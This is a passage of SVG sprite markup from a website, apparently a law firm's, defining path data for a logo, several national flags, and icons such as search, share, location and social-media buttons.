0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 